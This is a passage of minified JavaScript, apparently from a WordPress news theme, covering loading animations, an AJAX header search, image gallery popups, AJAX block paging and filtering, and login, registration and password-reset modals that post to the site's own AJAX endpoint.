0.15)",tdLoadingBox.arrayColors[0]=i+" 0.15)"):tdLoadingBox.arrayColors=tdLoadingBox.arrayColorsTemp.slice(0),"stop"===tdLoadingBox.statusAnimation&&(tdLoadingBox.statusAnimation="display",this.render())},render:function(e){tdLoadingBox.animationDisplay('<div class="td-lb-box td-lb-box-1" style="background-color:'+tdLoadingBox.arrayColors[0]+'"></div><div class="td-lb-box td-lb-box-2" style="background-color:'+tdLoadingBox.arrayColors[1]+'"></div><div class="td-lb-box td-lb-box-3" style="background-color:'+tdLoadingBox.arrayColors[2]+'"></div><div class="td-lb-box td-lb-box-4" style="background-color:'+tdLoadingBox.arrayColors[3]+'"></div><div class="td-lb-box td-lb-box-5" style="background-color:'+tdLoadingBox.arrayColors[4]+'"></div><div class="td-lb-box td-lb-box-6" style="background-color:'+tdLoadingBox.arrayColors[5]+'"></div><div class="td-lb-box td-lb-box-7" style="background-color:'+tdLoadingBox.arrayColors[6]+'"></div><div class="td-lb-box td-lb-box-8" style="background-color:'+tdLoadingBox.arrayColors[7]+'"></div>'),e=[tdLoadingBox.arrayColors[0],tdLoadingBox.arrayColors[1],tdLoadingBox.arrayColors[2],tdLoadingBox.arrayColors[3],tdLoadingBox.arrayColors[4],tdLoadingBox.arrayColors[5],tdLoadingBox.arrayColors[6],tdLoadingBox.arrayColors[7]],tdLoadingBox.arrayColors[0]=e[7],tdLoadingBox.arrayColors[1]=e[0],tdLoadingBox.arrayColors[2]=e[1],tdLoadingBox.arrayColors[3]=e[2],tdLoadingBox.arrayColors[4]=e[3],tdLoadingBox.arrayColors[5]=e[4],tdLoadingBox.arrayColors[6]=e[5],tdLoadingBox.arrayColors[7]=e[6],"display"===tdLoadingBox.statusAnimation?setTimeout(tdLoadingBox.render,tdLoadingBox.speed):tdLoadingBox.animationDisplay("")},animationDisplay:function(e){jQuery(".td-loader-gif").html(e)},hexToRgb:function(e){return(e=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e))?{r:parseInt(e[1],16),g:parseInt(e[2],16),b:parseInt(e[3],16)}:null}};var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()}),tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,init:function(){jQuery(document).click(function(e){"td-icon-search"!==e.target.className&&"td-header-search"!==e.target.id&&"td-header-search-top"!==e.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()}),jQuery("#td-header-search-button").click(function(e){e.preventDefault(),!0===tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()}),jQuery("#td-header-search-button-mob").click(function(e){jQuery("body").addClass("td-search-opened");var t=jQuery("#td-header-search-mob");setTimeout(function(){t.focus()},1300),0<t.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()}),jQuery(".td-search-close a").click(function(){jQuery("body").removeClass("td-search-opened")}),jQuery("#td-header-search").keydown(function(e){if(!(e.which&&39===e.which||e.keyCode&&39===e.keyCode||e.which&&37===e.which||e.keyCode&&37===e.keyCode))return e.which&&13===e.which||e.keyCode&&13===e.keyCode?(0<(e=jQuery(".td-aj-cur-element")).length?(e=e.find(".entry-title a").attr("href"),window.location=e):jQuery(this).parent().parent().submit(),!1):e.which&&40===e.which||e.keyCode&&40===e.keyCode?(tdAjaxSearch.move_prompt_down(),!1):e.which&&38===e.which||e.keyCode&&38===e.keyCode?(tdAjaxSearch.move_prompt_up(),!1):((e.which&&8===e.which||e.keyCode&&8===e.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty(),tdAjaxSearch.td_aj_search_input_focus(),setTimeout(function(){tdAjaxSearch.do_ajax_call()},100),!0);tdAjaxSearch.td_aj_search_input_focus()}),jQuery("#td-header-search-mob").keydown(function(e){return e.which&&13===e.which||e.keyCode&&13===e.keyCode?(0<(e=jQuery(".td-aj-cur-element")).length?(e=e.find(".entry-title a").attr("href"),window.location=e):jQuery(this).parent().parent().submit(),!1):((e.which&&8===e.which||e.keyCode&&8===e.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty(),setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100),!0)})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open"),!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},200),tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open"),tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--,tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++,tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element"),tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0,tdAjaxSearch._first_down_up=!0,jQuery(".td-search-form").fadeTo(100,1),jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==tdAjaxSearch._last_request_results_count&&jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(e){var t=jQuery("#td-header-search").val();""===t?jQuery("#td-aj-search").empty():(e=jQuery.parseJSON(e)).td_search_query===t&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=e.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(e.td_data),void 0!==window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0),window.tdAnimationStack.compute_items()))},process_ajax_response_mob:function(e){var t=jQuery("#td-header-search-mob").val();""===t?jQuery("#td-aj-search-mob").empty():(e=jQuery.parseJSON(e)).td_search_query===t&&(jQuery("#td-aj-search-mob").html(e.td_data),void 0!==window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0),window.tdAnimationStack.compute_items()))},do_ajax_call:function(){var n=jQuery("#td-header-search").val();""===n?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(n)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(n)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:n},success:function(e,t,i){tdLocalCache.set(n,e),tdAjaxSearch.process_ajax_response(e)},error:function(e,t,i){}})},do_ajax_call_mob:function(){var n=jQuery("#td-header-search-mob").val();""!==n&&(tdLocalCache.exist(n)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(n)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:n},success:function(e,t,i){tdLocalCache.set(n,e),tdAjaxSearch.process_ajax_response_mob(e)},error:function(e,t,i){}}))}},jQuery().ready(function(){tdModalImage(),tdUtil.imageMoveClassToFigure("td-post-image-full"),tdUtil.imageMoveClassToFigure("td-post-image-right"),tdUtil.imageMoveClassToFigure("td-post-image-left"),void 0!==window.tds_general_modal_image&&""!==window.tds_general_modal_image&&jQuery(".single .td-post-content a > img").filter(function(e,t){if(-1!==t.className.indexOf("wp-image")){var i=jQuery(t),n=i.parent(),a=n.attr("href");-1===a.indexOf(document.domain)||-1===a.indexOf("uploads")&&-1===a.indexOf("attachment")||(n.addClass("td-modal-image"),-1!==a.indexOf("attachment")&&n.attr("href",i.attr("src")))}})});var tdModalImageLastEl="";function tdModalImage(){jQuery("figure.wp-caption").each(function(){var e=jQuery(this).children("figcaption").html();jQuery(this).children("a").data("caption",e)}),jQuery(".td-modal-image").each(function(){var e=jQuery(this);e.parent().addClass("td-modal-image"),e.removeClass("td-modal-image")}),jQuery("article").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(e){return void 0!==(e=jQuery(e.el).data("caption"))?e:""}},zoom:{enabled:!0,duration:300,opener:function(e){return e.find("img")}},callbacks:{change:function(e){tdModalImageLastEl=e.el,tdUtil.scrollIntoView(e.el)},beforeClose:function(){tdAffix.allow_scroll=!1,tdUtil.scrollIntoView(tdModalImageLastEl);var e=setInterval(function(){tdIsScrollingAnimation||(clearInterval(e),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)}}}),jQuery(".td-main-content-wrap").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(e){return void 0!==(e=jQuery(e.el).data("caption"))?e:""}},zoom:{enabled:!0,duration:300,opener:function(e){return e.find("img")}},callbacks:{change:function(e){tdModalImageLastEl=e.el,tdUtil.scrollIntoView(e.el)},beforeClose:function(){tdAffix.allow_scroll=!1,tdUtil.scrollIntoView(tdModalImageLastEl);var e=setInterval(function(){tdIsScrollingAnimation||(clearInterval(e),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)}}}),"undefined"==typeof jetpackCarouselStrings&&(jQuery("figure.gallery-item").each(function(){var e=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",e)}),jQuery(".tiled-gallery").magnificPopup({type:"image",delegate:"a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(e){return void 0!==(e=jQuery(e.el).parent().find(".tiled-gallery-caption").text())?e:""}},zoom:{enabled:!0,duration:300,opener:function(e){return e.find("img")}},callbacks:{change:function(e){tdModalImageLastEl=e.el,tdUtil.scrollIntoView(e.el)},beforeClose:function(){tdUtil.scrollIntoView(tdModalImageLastEl)}}}),jQuery(".gallery").magnificPopup({type:"image",delegate:".gallery-icon > a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(e){return void 0!==(e=jQuery(e.el).data("caption"))?e:""}},zoom:{enabled:!0,duration:300,opener:function(e){return e.find("img")}},callbacks:{change:function(e){tdModalImageLastEl=e.el,tdUtil.scrollIntoView(e.el)},beforeClose:function(){tdUtil.scrollIntoView(tdModalImageLastEl)}}}))}var tdBlocks={};jQuery().ready(function(){!function(){function i(e,t){!0===a&&e.target===r?window.location=e.target:(a=!0,r=e.target,e.preventDefault(),setTimeout(function(){a=!1},300),n(0,t))}function n(e,t){var i=t.data("td_block_id"),n=tdBlocks.tdGetBlockObjById(i);n.is_ajax_running=!0,jQuery(".mega-menu-sub-cat-"+i).removeClass("cur-sub-cat"),t.addClass("cur-sub-cat"),n.td_filter_value=t.data("td_filter_value"),n.td_current_page=1,tdBlocks.tdAjaxDoBlockRequest(n,"mega_menu")}jQuery(".td-ajax-next-page").click(function(e){e.preventDefault(),e=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id")),jQuery(this).hasClass("ajax-page-disabled")||!0===e.is_ajax_running||(e.is_ajax_running=!0,e.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(e,"next"))}),jQuery(".td-ajax-prev-page").click(function(e){e.preventDefault(),e=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id")),jQuery(this).hasClass("ajax-page-disabled")||!0===e.is_ajax_running||(e.is_ajax_running=!0,e.td_current_page--,tdBlocks.tdAjaxDoBlockRequest(e,"back"))}),jQuery(".td_ajax_load_more_js").click(function(e){e.preventDefault(),jQuery(this).hasClass("ajax-page-disabled")||(jQuery(this).css("visibility","hidden"),(e=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"))).td_current_page++,tdBlocks.tdAjaxDoBlockRequest(e,"load_more"),e.max_num_pages<=e.td_current_page&&jQuery(this).addClass("ajax-page-disabled"))}),tdDetect.isMobileDevice?jQuery(".td-pulldown-filter-display-option").click(function(){var e=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+e).addClass("td-pulldown-filter-list-open"),(e=jQuery("#td_pulldown_"+e+"_list")).removeClass("fadeOut"),e.addClass("td_animated td_fadeIn")}):jQuery(".td-pulldown-filter-display-option").hover(function(){var e=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+e).addClass("td-pulldown-filter-list-open"),(e=jQuery("#td_pulldown_"+e+"_list")).removeClass("fadeOut"),e.addClass("td_animated td_fadeIn"),e.css("visibility","visible")},function(){var e=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+e).removeClass("td-pulldown-filter-list-open")}),jQuery(".td-related-title a").click(function(e){e.preventDefault(),jQuery(".td-related-title").children("a").removeClass("td-cur-simple-item"),jQuery(this).addClass("td-cur-simple-item"),e=jQuery(this).data("td_block_id"),(e=tdBlocks.tdGetBlockObjById(e)).td_filter_value=jQuery(this).data("td_filter_value"),e.td_current_page=1,tdBlocks.tdAjaxDoBlockRequest(e,"pull_down")});var a=!1,r="";tdDetect.isTouchDevice?jQuery(".block-mega-child-cats a").click(function(e){i(e,jQuery(this))},!1).each(function(e,t){t.addEventListener("touchend",function(e){i(e,jQuery(this))},!1)}):jQuery(".block-mega-child-cats a").hover(function(e){n(0,jQuery(this))},function(e){}),jQuery(".td-subcat-item a").click(function(e){e.preventDefault(),!0!==(e=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"))).is_ajax_running&&(e.is_ajax_running=!0,jQuery("."+jQuery(this).data("td_block_id")+"_rand").find(".td-cur-simple-item").removeClass("td-cur-simple-item"),jQuery(this).addClass("td-cur-simple-item"),e.td_filter_value=jQuery(this).data("td_filter_value"),e.td_current_page=1,tdBlocks.tdAjaxDoBlockRequest(e,"pull_down"))}),jQuery(".td-pulldown-filter-link").click(function(e){e.preventDefault();var t=jQuery(this).data("td_block_id");jQuery("#"+t).find(".iosSlider").iosSlider("destroy");var i=tdBlocks.tdGetBlockObjById(t);!0!==i.is_ajax_running&&(i.is_ajax_running=!0,i.td_filter_value=jQuery(this).data("td_filter_value"),jQuery("."+jQuery(this).data("td_block_id")+"_rand").find(".td-cur-simple-item").removeClass("td-cur-simple-item"),jQuery(this).addClass("td-cur-simple-item"),i.td_current_page=1,jQuery("#td_pulldown_"+t).removeClass("td-pulldown-filter-list-open"),tdBlocks.tdAjaxDoBlockRequest(i,"pull_down"),tdDetect.isMobileDevice&&tdUtil.stopBubble(e))})}()}),tdBlocks={tdPullDownFilterChangeValue:function(e,t){jQuery("#td-pulldown-"+e+"-val").html(t)},tdAjaxDoBlockRequest:function(e,n){var a=JSON.stringify(e);if(tdLocalCache.exist(a))return tdBlocks.tdBlockAjaxLoadingStart(e,!0,n),tdBlocks.tdAjaxBlockProcessResponse(tdLocalCache.get(a),n),"cache_hit";tdBlocks.tdBlockAjaxLoadingStart(e,!1,n),jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:"td_ajax_block",td_atts:e.atts,td_block_id:e.id,td_column_number:e.td_column_number,td_current_page:e.td_current_page,block_type:e.block_type,td_filter_value:e.td_filter_value,td_user_action:e.td_user_action},success:function(e,t,i){tdLocalCache.set(a,e),tdBlocks.tdAjaxBlockProcessResponse(e,n)},error:function(e,t,i){}})},tdAjaxBlockProcessResponse:function(e,t){var i=jQuery.parseJSON(e);if("load_more"===t||"infinite_load"===t){for(var n=0;n<tdSmartSidebar.items.length;n++)"case_3_bottom_of_content"===tdSmartSidebar.items[n].sidebar_state&&(tdSmartSidebar.items[n].sidebar_state="case_1_fixed_down");jQuery(i.td_data).appendTo("#"+i.td_block_id)}else jQuery("#"+i.td_block_id).html(i.td_data);!0===i.td_hide_prev?jQuery("#prev-page-"+i.td_block_id).addClass("ajax-page-disabled"):jQuery("#prev-page-"+i.td_block_id).removeClass("ajax-page-disabled"),!0===i.td_hide_next?jQuery("#next-page-"+i.td_block_id).addClass("ajax-page-disabled"):jQuery("#next-page-"+i.td_block_id).removeClass("ajax-page-disabled"),"slide"===(n=tdBlocks.tdGetBlockObjById(i.td_block_id)).block_type&&jQuery("#"+i.td_block_id+" .slide-wrap-active-first").addClass("slide-wrap-active"),n.is_ajax_running=!1,tdBlocks.tdBlockAjaxLoadingEnd(i,n,t)},tdBlockAjaxLoadingStart:function(e,t,i){var n=jQuery("#"+e.id);jQuery(".td-loader-gif").remove(),n.removeClass("td_fadeInRight td_fadeInLeft td_fadeInDown td_fadeInUp td_animated_xlong"),n.addClass("td_block_inner_overflow");var a=n.height();n.css("height",a),!1===t&&("load_more"===i?(n.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-blocks-load-more  td-loader-animation-start"></div>'),tdLoadingBox.init(e.header_color?e.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):"infinite_load"===i?(n.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),tdLoadingBox.init(e.header_color?e.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):(n.parent().append('<div class="td-loader-gif td-loader-animation-start"></div>'),tdLoadingBox.init(e.header_color?e.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50),n.addClass("td_animated_long td_fadeOut_to_1")))},tdBlockAjaxLoadingEnd:function(e,t,i){jQuery(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end"),setTimeout(function(){jQuery(".td-loader-gif").remove(),tdLoadingBox.stop()},400);var n=jQuery("#"+t.id);if(n.removeClass("td_animated_long td_fadeOut_to_1"),!0===tdAnimationStack.activated)var a=tdAnimationStack.SORTED_METHOD.sort_left_to_right;switch(i){case"next":n.addClass("td_animated_xlong td_fadeInRight"),void 0!==a&&(a=tdAnimationStack.SORTED_METHOD.sort_right_to_left);break;case"back":n.addClass("td_animated_xlong td_fadeInLeft");break;case"pull_down":case"mega_menu":n.addClass("td_animated_xlong td_fadeInDown");break;case"load_more":setTimeout(function(){jQuery("."+t.id+"_rand .td_ajax_load_more_js").css("visibility","visible")},500);break;case"infinite_load":setTimeout(function(){tdInfiniteLoader.computeTopDistances(),""!==e.td_data&&tdInfiniteLoader.enable_is_visible_callback(t.id)},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1e3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)}setTimeout(function(){jQuery(".td_block_inner_overflow").removeClass("td_block_inner_overflow"),n.css("height","auto"),tdSmartSidebar.compute()},200),setTimeout(function(){tdSmartSidebar.compute()},500),void 0!==a&&setTimeout(function(){tdAnimationStack.check_for_new_items("#"+t.id+" .td-animation-stack",a,!0)},200)},tdGetBlockIndex:function(i){var n=0,a=0;return jQuery.each(tdBlocksArray,function(e,t){if(t.id===i)return a=n,!1;n++}),a},tdGetBlockObjById:function(e){return tdBlocksArray[tdBlocks.tdGetBlockIndex(e)]}},jQuery().ready(function(){var e={type:"inline",preloader:!1,focus:"#name",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect"),tdLogin.clearFields(),tdLogin.showHideMsg(),jQuery(window).width()<700?this.st.focus=!1:!1===tdDetect.isIe&&(this.st.focus="#login_email")},beforeClose:function(){}},disableOn:function(){return!(jQuery(window).width()<750)}};void 0!==window.tds_login_sing_in_widget&&(jQuery(".comment-reply-login").attr({href:"#login-form","data-effect":"mpf-td-login-effect"}),jQuery(".comment-reply-login, .td-login-modal-js").magnificPopup(e)),jQuery(".td-login-modal-js, .comment-reply-login").on("click",function(e){jQuery(window).width()<750&&void 0!==window.tds_login_sing_in_widget&&(e.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))}),jQuery("#login-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]),jQuery("#login-form").addClass("td-login-animation"),700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email").focus(),tdLogin.showHideMsg()}),jQuery("#register-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",1],["#td-forgot-pass-div",0]]),jQuery("#login-form").addClass("td-login-animation"),700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email").focus(),tdLogin.showHideMsg()}),jQuery("#forgot-pass-link").on("click",function(e){e.preventDefault(),tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",1]]),jQuery("#login-form").addClass("td-login-animation"),700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email").focus(),tdLogin.showHideMsg()}),jQuery("#login_button").on("click",function(){tdLogin.handlerLogin()}),jQuery("#login_pass").keydown(function(e){(e.which&&13===e.which||e.keyCode&&13===e.keyCode)&&tdLogin.handlerLogin()}),jQuery("#register_button").on("click",function(){tdLogin.handlerRegister()}),jQuery("#register_user").keydown(function(e){(e.which&&13===e.which||e.keyCode&&13===e.keyCode)&&tdLogin.handlerRegister()}),jQuery("#forgot_button").on("click",function(){tdLogin.handlerForgotPass()}),jQuery("#forgot_email").keydown(function(e){(e.which&&13===e.which||e.keyCode&&13===e.keyCode)&&tdLogin.handlerForgotPass()}),jQuery(".td-back-button").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]),jQuery("#login-form").removeClass("td-login-animation"),jQuery(".td_display_err").hide()})});var tdLogin={};tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var e=jQuery("#login_email"),t=jQuery("#login_pass");e.length&&t.length&&(e=e.val().trim(),t=t.val().trim(),e&&t?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_login",e,"",t)):tdLogin.showHideMsg(td_email_user_pass_incorrect))},handlerRegister:function(){var e=jQuery("#register_email"),t=jQuery("#register_user");e.length&&t.length&&(e=e.val().trim(),t=t.val().trim(),tdLogin.email_pattern.test(e)&&t?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_register",e,t,"")):tdLogin.showHideMsg(td_email_user_incorrect))},handlerForgotPass:function(){var e=jQuery("#forgot_email");e.length&&(e=e.val().trim(),tdLogin.email_pattern.test(e)?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_remember_pass",e,"","")):tdLogin.showHideMsg(td_email_incorrect))},showHideElements:function(e){if(e.constructor===Array)for(var t=e.length,i=0;i<t;i++)if(e[i].constructor===Array&&2===e[i].length){var n=jQuery(e[i][0]);n.length&&(1===e[i][1]?n.removeClass("td-display-none").addClass("td-display-block"):n.removeClass("td-display-block").addClass("td-display-none"))}},showHideElementsMobile:function(e){if(e.constructor===Array)for(var t=e.length,i=0;i<t;i++)if(e[i].constructor===Array&&2===e[i].length){var n=jQuery(e[i][0]);n.length&&(1===e[i][1]?n.removeClass("td-login-hide").addClass("td-login-show"):n.removeClass("td-login-show").addClass("td-login-hide"))}},showTabs:function(e){if(e.constructor===Array)for(var t=e.length,i=0;i<t;i++)if(e[i].constructor===Array&&2===e[i].length){var n=jQuery(e[i][0]);n.length&&(1===e[i][1]?n.addClass("td_login_tab_focus"):n.removeClass("td_login_tab_focus"))}},addRemoveClass:function(e){if(e.constructor===Array&&3===e.length){var t=jQuery(e[0]);t.length&&(1===e[1]?t.addClass(e[2]):t.removeClass(e[2]))}},showHideMsg:function(e){var t=jQuery(".td_display_err");t.length&&(void 0!==e&&e.constructor===String&&0<e.length?(t.show(),t.html(e)):(t.hide(),t.html("")))},clearFields:function(){jQuery("#login_email").val(""),jQuery("#login_pass").val(""),jQuery("#register_email").val(""),jQuery("#register_user").val(""),jQuery("#forgot_email").val("")},doAction:function(e,t,i,n){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:e,email:t,user:i,pass:n},success:function(e,t,i){switch((e=jQuery.parseJSON(e))[0]){case"login":1===e[1]?location.reload(!0):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(e[2]));break;case"register":1===e[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(e[2]);break;case"remember_pass":1===e[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(e[2])}},error:function(e,t,i){}})}},jQuery().ready(function(){jQuery("#login-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email-mob").focus(),tdLoginMob.showHideMsg()}),jQuery("#register-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",1],["#td-forgot-pass-mob",0]]),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email-mob").focus(),tdLoginMob.showHideMsg()}),jQuery("#forgot-pass-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",1]]),700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email-mob").focus(),tdLoginMob.showHideMsg()}),jQuery("#login_button-mob").on("click",function(){tdLoginMob.handlerLogin()}),jQuery("#login_pass-mob").keydown(function(e){(e.which&&13===e.which||e.keyCode&&13===e.keyCode)&&tdLoginMob.handlerLogin()}),jQuery("#register_button-mob").on("click",function(){tdLoginMob.handlerRegister()}),jQuery("#register_user-mob").keydown(function(e){(e.which&&13===e.which||e.keyCode&&13===e.keyCode)&&tdLoginMob.handlerRegister()}),jQuery("#forgot_button-mob").on("click",function(){tdLoginMob.handlerForgotPass()}),jQuery("#forgot_email-mob").keydown(function(e){(e.which&&13===e.which||e.keyCode&&13===e.keyCode)&&tdLoginMob.handlerForgotPass()}),jQuery("#td-mobile-nav .td-login-close a, #td-mobile-nav .td-register-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",0]]),jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")}),jQuery("#td-mobile-nav .td-forgot-pass-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]])})});var tdDemoMenu,tdLoginMob={};tdLoginMob={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var 